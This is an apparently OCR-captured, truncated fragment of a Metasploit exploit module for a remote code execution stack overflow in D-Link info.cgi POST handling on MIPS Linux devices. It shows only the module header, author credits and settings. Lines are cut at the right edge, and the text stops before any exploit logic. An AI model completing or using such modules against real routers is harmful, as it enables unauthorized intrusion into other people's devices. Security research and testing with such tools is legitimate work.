
require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

  Rank = NormalRanking

  include Msf::Exploit::Remote::HttpClient

  include Msf::Exploit::CmdStager

  def initialize(info = {})

    super(update_info(info,

      'Name'           => 'D-Link info.cgi POST Reque
      'Description'    => %q{

        This module exploits an anonymous remote code
        devices. The vulnerability is an stack based 
        when handling specially crafted POST HTTP req
        handler. This module has been successfully te
        environment.

      },

      'Author'         =>

        [

          'Craig Heffner',   # vulnerability discover
          'Michael Messner <devnull[at]s3cur1ty.de>',
        ],

      'License'        => MSF_LICENSE,

      'Platform'       => 'linux',

      'Arch'           => ARCH_MIPSBE,

      'References'     =>

        [
